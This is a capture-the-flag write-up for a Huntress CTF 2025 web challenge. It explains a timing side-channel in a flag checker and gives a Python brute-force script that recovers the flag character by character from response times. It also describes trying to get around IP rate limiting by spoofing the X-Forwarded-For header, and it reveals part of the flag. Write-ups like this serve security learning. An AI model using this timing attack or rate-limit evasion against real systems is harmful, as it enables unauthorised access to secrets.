Huntress CTF 2025 — Flag Checker Write-up
We’ve decided to make this challenge really straight forward. All you have to do is find out the flag!
Juuuust make sure not to trip any of the security controls implemented to stop brute force attacks…
I used the alert “Brute forcing won’t work” as a hint that it was a brute forcing challenge, but what kind of brute force?

After looking at the website more and submitting data, I realised that inputting correct substring (from index 0) caused the website to have a delay which matched the length of the correct substring, e.g. “flag” led to a response time of 0.4s, and “flag{“ led to a response time of 0.5s.
This showed that the web was vulnerable to character by character time-analysis brute forcing. So I created a python script to automate the process of testing every character from a-f0-9to see if a change in response time was detected, and upon detection, I would attach that character to the prefix string manually and rerun the string to test characters for next position.
After submitting about 10 inputs, I was met with the following error:
I tried to bypass this by adding X-Forwarded-For, however It didn’t work. So I decided to reset the machine every time the server blocked my IP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import requests
IP = "10.1.51.122"
URL = f"http://"+IP+"/submit?flag=flag{77ba0346d9565e77344b9fe40ecf1369"
DATA = "abcdef0123456789"
last_char = '2'
DATA = last_char+DATA.split(last_char)[1]
try:
for d in DATA:
resp = requests.get(URL+d)
resp_data = resp.content.decode()
print(f"[+] Trying {d}, time: {resp.headers['X-Response-Time']}")
if "Stop Hacking" in resp_data:
print(f"[-] Rate Limit, last character: {d} ")
break
except KeyboardInterrupt:
print("[x] Exiting!")
except KeyError:
print("[-] Server Still Starting...")